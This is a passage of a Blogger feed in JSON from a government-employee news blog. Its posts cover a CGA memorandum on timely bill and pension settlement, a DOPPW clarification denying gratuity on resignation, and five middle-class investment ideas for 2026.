data-start=\"2460\"\u003E“Accountability \u0026amp; Timeliness”\u003C\/strong\u003E लागू की जाएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2576\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2576\" data-start=\"2513\"\u003Eविभागों में “one checklist policy” से त्रुटियों में कमी आएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2581\" data-start=\"2578\" \/\u003E\n\u003Ch3 data-end=\"2602\" data-start=\"2583\"\u003E🔹 \u003Cstrong data-end=\"2602\" data-start=\"2590\"\u003Eनिष्कर्ष\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2858\" data-start=\"2604\"\u003Eयह कदम सरकार की उस नीति की ओर इशारा करता है जो \u003Cstrong data-end=\"2710\" data-start=\"2651\"\u003E“सुशासन और पारदर्शिता” (Good Governance \u0026amp; Transparency)\u003C\/strong\u003E पर आधारित है।\u003Cbr data-end=\"2727\" data-start=\"2724\" \/\u003E\nCGA का यह नया ज्ञापन न केवल पेंशनभोगियों के लिए राहत की खबर है, बल्कि यह सभी सरकारी विभागों को भी उनकी जवाबदेही की याद दिलाता है।\u003C\/p\u003E\n\u003Cp data-end=\"2965\" data-start=\"2860\"\u003Eअब यह देखना दिलचस्प होगा कि आने वाले महीनों में यह नीति \u003Cstrong data-end=\"2940\" data-start=\"2916\"\u003Eवास्तविक जमीनी सुधार\u003C\/strong\u003E कितनी तेजी से लाती है।\u003C\/p\u003E\u003Cp data-end=\"2965\" data-start=\"2860\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2965\" data-start=\"2860\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/13kWnpHnaZLu82tGdxc_-DCbOMlA-fW_k\/view\" target=\"_blank\"\u003EOFFICIAL COPY\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6686352992282252039\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/controller-general-of-accounts-office-Memorandum.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6686352992282252039"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6686352992282252039"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/controller-general-of-accounts-office-Memorandum.html","title":"बिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5461647690666229443"},"published":{"$t":"2025-10-27T12:23:00.006+05:30"},"updated":{"$t":"2025-10-27T12:23:51.026+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gratuity"}],"title":{"type":"text","$t":"डीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003Eडीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?\u003C\/h2\u003E\n\u003Cp data-end=\"481\" data-start=\"85\"\u003Eभारत सरकार के Department of Pension \u0026amp; Pensioners’ Welfare (DOPPW) ने हाल‐ही में एक महत्वपूर्ण कार्यालय ज्ञापन जारी किया है जिसमें कहा गया है कि Central Civil Services (Payment of Gratuity under National Pension System) Rules, 2021 के अंतर्गत \u003Cstrong data-end=\"368\" data-start=\"327\"\u003Eसेवानिवृत्ति के पूर्व इस्तीफा देने पर\u003C\/strong\u003E केंद्रीय सरकारी कर्मचारियों को ग्रैच्युटी मिलने की योग्यता नहीं होती है। \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003Ca alt=\"https:\/\/igecorner.com\/doppw-clarification-eligibility-for-payment-of-gratuity-ccs-rules-2021-on-resignation\/\" class=\"flex h-4.5 overflow-hidden rounded-xl px-2 text-[9px] font-medium transition-colors duration-150 ease-in-out text-token-text-secondary! bg-[#F4F4F4]! dark:bg-[#303030]!\" href=\"https:\/\/igecorner.com\/doppw-clarification-eligibility-for-payment-of-gratuity-ccs-rules-2021-on-resignation\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan class=\"relative start-0 bottom-0 flex h-full w-full items-center\"\u003ECentral Government Employees News\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch4 data-end=\"504\" data-start=\"483\"\u003E▶️ मुख्य बिंदु\u003C\/h4\u003E\n\u003Cul data-end=\"1345\" data-start=\"505\"\u003E\n\u003Cli data-end=\"619\" data-start=\"505\"\u003E\n\u003Cp data-end=\"619\" data-start=\"507\"\u003EOMS No. 2\/8\/2025-P\u0026amp;PW(F)\/11164 दिनांक 24 अक्टूबर 2025 में जारी की गई है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"894\" data-start=\"620\"\u003E\n\u003Cp data-end=\"894\" data-start=\"622\"\u003Eनियम 22 के अनुसार, एक सरकारी कर्मचारी जिसने कम-से-कम पाँच वर्ष सेवा पूरी की हो, तभी रिटायरमेंट ग्रैच्युटी का दावा कर सकता है – लेकिन यह सिर्फ \u003Cem data-end=\"842\" data-start=\"764\"\u003Eसेवानिवृत्ति, पूर्व सेवानिवृत्ति, अविज्ञाननियोजन, या सरकारी निगम में संक्रमण\u003C\/em\u003E से संभव है।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1123\" data-start=\"895\"\u003E\n\u003Cp data-end=\"1123\" data-start=\"897\"\u003Eनियम 17 के तहत, यदि कर्मचारी \u003Cstrong data-end=\"962\" data-start=\"926\"\u003Eस्वैच्छिक रूप से इस्तीफा देता है\u003C\/strong\u003E (जबकि उसे वापस लिये जाने की अनुमति नहीं होती), तो उसे \u003Cstrong data-end=\"1050\" data-start=\"1017\"\u003Eगत सेवा वया अर्हता खो जाती है\u003C\/strong\u003E और ग्रैच्युटी \u003Cstrong data-end=\"1082\" data-start=\"1065\"\u003Eनहीं दी जाएगी\u003C\/strong\u003E।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1345\" data-start=\"1124\"\u003E\n\u003Cp data-end=\"1345\" data-start=\"1126\"\u003Eनियम 32 में कहा गया है कि यदि कर्मचारी किसी सरकारी उपक्रम या निगम में \u003Cem data-end=\"1212\" data-start=\"1196\"\u003Eआरक्षित रूप से\u003C\/em\u003E स्थानांतरित होता है, तो उसे “मानो सेवानिवृत्त” माना जाएगा और ग्रैच्युटी का पात्र हो सकता है।\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/9XHktv1jDS8\" width=\"320\" youtube-src-id=\"9XHktv1jDS8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/blockquote\u003E\u003Cul data-end=\"1345\" data-start=\"505\"\u003E\n\u003C\/ul\u003E\n\u003Ch4 data-end=\"1370\" data-start=\"1347\"\u003E🔍 क्या बदला है?\u003C\/h4\u003E\n\u003Cp data-end=\"1659\" data-start=\"1371\"\u003Eपहले स्पष्ट नहीं था कि इस्तीफा देने वाले कर्मचारियों को ग्रैच्युटी मिलेगी या नहीं। इस स्पष्टीकरण ने यह स्पष्ट कर दिया है कि \u003Cstrong data-end=\"1516\" data-start=\"1495\"\u003Eस्वैच्छिक इस्तीफा\u003C\/strong\u003E देने वाले कर्मचारियों को ग्रैच्युटी का लाभ \u003Cstrong data-end=\"1603\" data-start=\"1560\"\u003Eउचित सेवा अवधि पूरी होने के बाद भी नहीं\u003C\/strong\u003E मिलेगा जब तक कि अन्य सीमा-अधिकारित विकल्प लागू न हों।\u003C\/p\u003E\n\u003Ch4 data-end=\"1683\" data-start=\"1661\"\u003E📌 सीख और सुझाव\u003C\/h4\u003E\n\u003Col data-end=\"2069\" data-start=\"1684\"\u003E\n\u003Cli data-end=\"1792\" data-start=\"1684\"\u003E\n\u003Cp data-end=\"1792\" data-start=\"1687\"\u003Eयदि आप केंद्रीय सेवा में हैं और ग्रैच्युटी पर विचार कर रहे हैं, तो सेवायात्रा की योजना बनाना आवश्यक है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1924\" data-start=\"1793\"\u003E\n\u003Cp data-end=\"1924\" data-start=\"1796\"\u003Eस्वैच्छिक इस्तीफा लेने से पहले यह जांचना अहम है कि क्या वह “मंतव्यों के अनुसार स्थानांतरण\/सेवानिवृत्ति” के तहत आता है या नहीं।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2069\" data-start=\"1925\"\u003E\n\u003Cp data-end=\"2069\" data-start=\"1928\"\u003Eइस नए आदेश को संबंधित मंत्रालय और संघ-विभागों में व्यापक रूप से प्रसारित करने का निर्देश दिया गया है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"2074\" data-start=\"2071\" \/\u003E\n\u003Cp data-end=\"2331\" data-start=\"2076\"\u003E💡 \u003Cstrong data-end=\"2092\" data-start=\"2079\"\u003Eनिष्कर्ष:\u003C\/strong\u003E\u003Cbr data-end=\"2095\" data-start=\"2092\" \/\u003E\nयदि आप केंद्रीय सेवा में हैं और ग्रैच्युटी का दावा करना चाहते हैं, तो यह बेहद जरूरी है कि आपकी \u003Cstrong data-end=\"2203\" data-start=\"2190\"\u003Eसेवा अवधि\u003C\/strong\u003E, \u003Cstrong data-end=\"2231\" data-start=\"2205\"\u003Eसेवानिवृत्ति का प्रकार\u003C\/strong\u003E, और \u003Cstrong data-end=\"2260\" data-start=\"2236\"\u003Eस्थानांतरण की स्थिति\u003C\/strong\u003E नियमों के अनुरूप हों। इस नए स्पष्टीकरण ने आपके लिए दिशा तय कर दी है।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5461647690666229443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/GRATUITY-NEW-RULES-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5461647690666229443"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5461647690666229443"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/GRATUITY-NEW-RULES-2025.html","title":"डीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/9XHktv1jDS8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6370445234334065987"},"published":{"$t":"2025-10-26T16:54:00.005+05:30"},"updated":{"$t":"2025-10-26T17:29:17.210+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Best Investment Idea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"}],"title":{"type":"text","$t":"Top 5 Smart Investment Ideas for 2026"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"350\" data-start=\"249\"\u003E\u003Cstrong data-end=\"350\" data-start=\"254\"\u003ETop 5 Smart Investment Ideas for 2026: How Middle-Class Families Can Grow Their Money Wisely\u003C\/strong\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"609\" data-start=\"352\"\u003E\u003Cstrong data-end=\"419\" data-start=\"352\"\u003EIn today’s fast-changing economy, savings alone are not enough.\u003C\/strong\u003E\u003Cbr data-end=\"422\" data-start=\"419\" \/\u003E\nFor middle-class families, simply keeping money in a bank account no longer guarantees financial security. Inflation slowly eats away at your wealth, and opportunities pass by silently.\u003C\/p\u003E\n\u003Cp data-end=\"911\" data-start=\"611\"\u003EIf you want your hard-earned money to \u003Cem data-end=\"663\" data-start=\"649\"\u003Ework for you\u003C\/em\u003E, it’s time to move beyond traditional savings and adopt \u003Cstrong data-end=\"739\" data-start=\"720\"\u003Esmart investing\u003C\/strong\u003E.\u003Cbr data-end=\"743\" data-start=\"740\" \/\u003E\nLet’s explore the \u003Cstrong data-end=\"796\" data-start=\"761\"\u003ETop 5 Investment Ideas for 2026\u003C\/strong\u003E that can help middle-class earners multiply their income, build wealth, and achieve true financial independence.\u003C\/p\u003E\n\u003Chr data-end=\"916\" data-start=\"913\" \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8jGcW4BaQSo\" width=\"320\" youtube-src-id=\"8jGcW4BaQSo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E🪙 1. Systematic Investment Plan (SIP) – Small Steps, Big Growth\u003C\/h3\u003E\n\u003Cp data-end=\"1242\" data-start=\"987\"\u003EA \u003Cstrong data-end=\"1025\" data-start=\"989\"\u003ESystematic Investment Plan (SIP)\u003C\/strong\u003E is one of the most effective ways to start investing in mutual funds.\u003Cbr data-end=\"1098\" data-start=\"1095\" \/\u003E\nIt allows you to invest a fixed amount every month — even as low as ₹500 — into a diversified fund that grows over time through \u003Cstrong data-end=\"1241\" data-start=\"1226\"\u003Ecompounding\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1368\" data-start=\"1244\"\u003ECompounding means your returns start earning their own returns — a powerful snowball effect that creates exponential growth.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"1389\" data-start=\"1377\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1550\" data-start=\"1390\"\u003EIf you invest ₹2,000 per month in an SIP with an average 12% annual return,\u003Cbr data-end=\"1468\" data-start=\"1465\" \/\u003E\nyour total ₹4.8 lakh investment could grow into nearly \u003Cstrong data-end=\"1547\" data-start=\"1523\"\u003E₹20 lakh in 20 years\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1655\" data-start=\"1552\"\u003EThat’s the magic of discipline and compounding — \u003Cem data-end=\"1652\" data-start=\"1601\"\u003Esmall consistent efforts that lead to big results\u003C\/em\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1679\" data-start=\"1657\"\u003E👉 \u003Cstrong data-end=\"1677\" data-start=\"1660\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"1762\" data-start=\"1680\"\u003E\n\u003Cli data-end=\"1710\" data-start=\"1680\"\u003E\n\u003Cp data-end=\"1710\" data-start=\"1682\"\u003EFlexible and easy to start\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1738\" data-start=\"1711\"\u003E\n\u003Cp data-end=\"1738\" data-start=\"1713\"\u003ELow risk (if long-term)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1762\" data-start=\"1739\"\u003E\n\u003Cp data-end=\"1762\" data-start=\"1741\"\u003EIdeal for beginners\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"1767\" data-start=\"1764\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🏦 2. Public Provident Fund (PPF) – Safe and Tax-Free Savings\u003C\/h3\u003E\n\u003Cp data-end=\"2031\" data-start=\"1835\"\u003EFor those who prefer \u003Cstrong data-end=\"1880\" data-start=\"1856\"\u003Esafety and stability\u003C\/strong\u003E, the \u003Cstrong data-end=\"1917\" data-start=\"1886\"\u003EPublic Provident Fund (PPF)\u003C\/strong\u003E remains a classic choice.\u003Cbr data-end=\"1946\" data-start=\"1943\" \/\u003E\nIt’s backed by the Government of India, offering guaranteed returns and tax benefits.\u003C\/p\u003E\n\u003Ch3 data-end=\"2057\" data-start=\"2033\"\u003E💡 \u003Cstrong data-end=\"2057\" data-start=\"2040\"\u003EKey Features:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"2214\" data-start=\"2058\"\u003E\n\u003Cli data-end=\"2090\" data-start=\"2058\"\u003E\n\u003Cp data-end=\"2090\" data-start=\"2060\"\u003E\u003Cstrong data-end=\"2079\" data-start=\"2060\"\u003ELock-in Period:\u003C\/strong\u003E 15 years\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2145\" data-start=\"2091\"\u003E\n\u003Cp data-end=\"2145\" data-start=\"2093\"\u003E\u003Cstrong data-end=\"2111\" data-start=\"2093\"\u003EInterest Rate:\u003C\/strong\u003E Around 7.1% (revised quarterly)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2214\" data-start=\"2146\"\u003E\n\u003Cp data-end=\"2214\" data-start=\"2148\"\u003E\u003Cstrong data-end=\"2164\" data-start=\"2148\"\u003ETax Benefit:\u003C\/strong\u003E Deduction under Section 80C + tax-free maturity\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"2235\" data-start=\"2223\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"2374\" data-start=\"2236\"\u003EIf you invest ₹1.5 lakh annually for 15 years,\u003Cbr data-end=\"2285\" data-start=\"2282\" \/\u003E\nyour total ₹22.5 lakh contribution could grow into \u003Cstrong data-end=\"2348\" data-start=\"2336\"\u003E₹42 lakh\u003C\/strong\u003E by maturity — tax-free.\u003C\/p\u003E\n\u003Cp data-end=\"2455\" data-start=\"2376\"\u003EIt’s ideal for risk-averse investors seeking steady, long-term wealth growth.\u003C\/p\u003E\n\u003Cp data-end=\"2479\" data-start=\"2457\"\u003E👉 \u003Cstrong data-end=\"2477\" data-start=\"2460\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2583\" data-start=\"2480\"\u003E\n\u003Cli data-end=\"2515\" data-start=\"2480\"\u003E\n\u003Cp data-end=\"2515\" data-start=\"2482\"\u003E100% safe and government-backed\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2537\" data-start=\"2516\"\u003E\n\u003Cp data-end=\"2537\" data-start=\"2518\"\u003ETax-free maturity\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2583\" data-start=\"2538\"\u003E\n\u003Cp data-end=\"2583\" data-start=\"2540\"\u003EEncourages long-term financial discipline\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2588\" data-start=\"2585\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🏠 3. Real Estate – Passive Income through Rent\u003C\/h3\u003E\n\u003Cp data-end=\"2822\" data-start=\"2642\"\u003E\u003Cstrong data-end=\"2657\" data-start=\"2642\"\u003EReal estate\u003C\/strong\u003E remains one of the most trusted wealth-building tools for the middle class.\u003Cbr data-end=\"2736\" data-start=\"2733\" \/\u003E\nEven a small investment can bring you regular income and asset appreciation over time.\u003C\/p\u003E\n\u003Cp data-end=\"2927\" data-start=\"2824\"\u003EIf your budget is limited, start small — buy a plot, a small flat, or a share in a commercial property.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"2948\" data-start=\"2936\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"3198\" data-start=\"2949\"\u003EPurchase a ₹20-lakh flat and rent it out for ₹10,000 per month.\u003Cbr data-end=\"3015\" data-start=\"3012\" \/\u003E\nThat’s ₹1.2 lakh annual rental income, plus property appreciation of 5–10% per year.\u003Cbr data-end=\"3102\" data-start=\"3099\" \/\u003E\nIn 10 years, your property could be worth ₹35–40 lakh — \u003Cstrong data-end=\"3197\" data-start=\"3158\"\u003Edouble benefit: rent + value growth\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"3222\" data-start=\"3200\"\u003E👉 \u003Cstrong data-end=\"3220\" data-start=\"3203\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3308\" data-start=\"3223\"\u003E\n\u003Cli data-end=\"3248\" data-start=\"3223\"\u003E\n\u003Cp data-end=\"3248\" data-start=\"3225\"\u003ESteady passive income\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3273\" data-start=\"3249\"\u003E\n\u003Cp data-end=\"3273\" data-start=\"3251\"\u003ETangible asset value\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3308\" data-start=\"3274\"\u003E\n\u003Cp data-end=\"3308\" data-start=\"3276\"\u003ELong-term inflation protection\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3313\" data-start=\"3310\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E📈 4. Index Funds \u0026amp; ETFs – Smart Market Investing\u003C\/h3\u003E\n\u003Cp data-end=\"3636\" data-start=\"3369\"\u003EIf you want to invest in the stock market without taking high risks, \u003Cstrong data-end=\"3453\" data-start=\"3438\"\u003EIndex Funds\u003C\/strong\u003E and \u003Cstrong data-end=\"3490\" data-start=\"3458\"\u003EETFs (Exchange-Traded Funds)\u003C\/strong\u003E are perfect.\u003Cbr data-end=\"3506\" data-start=\"3503\" \/\u003E\nThey track the performance of major indices like \u003Cstrong data-end=\"3567\" data-start=\"3555\"\u003ENifty 50\u003C\/strong\u003E or \u003Cstrong data-end=\"3581\" data-start=\"3571\"\u003ESensex\u003C\/strong\u003E, giving you broad market exposure with minimal effort.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"3657\" data-start=\"3645\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"3794\" data-start=\"3658\"\u003EIf you had invested ₹1 lakh in an Index Fund in 2020,\u003Cbr data-end=\"3714\" data-start=\"3711\" \/\u003E\nit could have grown to around \u003Cstrong data-end=\"3766\" data-start=\"3744\"\u003E₹1.76 lakh by 2025\u003C\/strong\u003E, depending on the market.\u003C\/p\u003E\n\u003Cp data-end=\"3886\" data-start=\"3796\"\u003EThese funds offer the power of the market without the stress of picking individual stocks.\u003C\/p\u003E\n\u003Cp data-end=\"3910\" data-start=\"3888\"\u003E👉 \u003Cstrong data-end=\"3908\" data-start=\"3891\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"4009\" data-start=\"3911\"\u003E\n\u003Cli data-end=\"3933\" data-start=\"3911\"\u003E\n\u003Cp data-end=\"3933\" data-start=\"3913\"\u003ELow cost, low risk\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3963\" data-start=\"3934\"\u003E\n\u003Cp data-end=\"3963\" data-start=\"3936\"\u003EDiversified automatically\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4009\" data-start=\"3964\"\u003E\n\u003Cp data-end=\"4009\" data-start=\"3966\"\u003EOutperforms traditional savings over time\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4014\" data-start=\"4011\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E💛 5. Gold ETF or Digital Gold – Tradition Meets Technology\u003C\/h3\u003E\n\u003Cp data-end=\"4281\" data-start=\"4080\"\u003EFor Indian families, gold is not just an investment — it’s emotion and tradition.\u003Cbr data-end=\"4164\" data-start=\"4161\" \/\u003E\nBut instead of buying physical gold, \u003Cstrong data-end=\"4231\" data-start=\"4201\"\u003EDigital Gold and Gold ETFs\u003C\/strong\u003E are the modern, secure, and smarter alternatives.\u003C\/p\u003E\n\u003Cp data-end=\"4431\" data-start=\"4283\"\u003EYou can easily buy gold online via \u003Cstrong data-end=\"4343\" data-start=\"4318\"\u003EPaytm, PhonePe, Groww\u003C\/strong\u003E, or other platforms.\u003Cbr data-end=\"4367\" data-start=\"4364\" \/\u003E\nNo storage worries, no making charges, and you can sell anytime.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"4452\" data-start=\"4440\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"4600\" data-start=\"4453\"\u003EIf you invested ₹50,000 in digital gold in 2020,\u003Cbr data-end=\"4504\" data-start=\"4501\" \/\u003E\nit would be worth approximately \u003Cstrong data-end=\"4555\" data-start=\"4536\"\u003E₹73,000 by 2025\u003C\/strong\u003E — giving you both safety and steady returns.\u003C\/p\u003E\n\u003Cp data-end=\"4697\" data-start=\"4602\"\u003EGold also acts as a \u003Cstrong data-end=\"4649\" data-start=\"4622\"\u003Ehedge against inflation\u003C\/strong\u003E, protecting your portfolio in volatile times.\u003C\/p\u003E\n\u003Cp data-end=\"4721\" data-start=\"4699\"\u003E👉 \u003Cstrong data-end=\"4719\" data-start=\"4702\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"4792\" data-start=\"4722\"\u003E\n\u003Cli data-end=\"4744\" data-start=\"4722\"\u003E\n\u003Cp data-end=\"4744\" data-start=\"4724\"\u003EEasy online access\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4764\" data-start=\"4745\"\u003E\n\u003Cp data-end=\"4764\" data-start=\"4747\"\u003ESafe and liquid\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4792\" data-start=\"4765\"\u003E\n\u003Cp data-end=\"4792\" data-start=\"4767\"\u003EProtects from inflation\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4797\" data-start=\"4794\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🌱 \u003Cstrong data-end=\"4847\" data-start=\"4805\"\u003EConclusion: Start Small, But Start Now\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4961\" data-start=\"4849\"\u003EIn 2026, the biggest success mantra for middle-class investors is simple —\u003Cbr data-end=\"4926\" data-start=\"4923\" \/\u003E\n\u003Cstrong data-end=\"4961\" data-start=\"4926\"\u003E“Start small, but start today.”\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5128\" data-start=\"4963\"\u003EEvery rupee saved and invested wisely can create a massive difference over time.\u003Cbr data-end=\"5046\" data-start=\"5043\" \/\u003E\nYou don’t need lakhs to begin; consistency and patience are your biggest assets.\u003C\/p\u003E\n\u003Cp data-end=\"5212\" data-start=\"5130\"\u003ERemember —\u003Cbr data-end=\"5143\" data-start=\"5140\" \/\u003E\n💬 \u003Cem data-end=\"5210\" data-start=\"5146\"\u003E“Earn your money with hard work, but grow it with smart work.”\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5355\" data-start=\"5214\"\u003EIf you start investing even in one of these five options today,\u003Cbr data-end=\"5280\" data-start=\"5277\" \/\u003E\nyour financial future could be stronger, safer, and far more independent.\u003C\/p\u003E\n\u003Chr 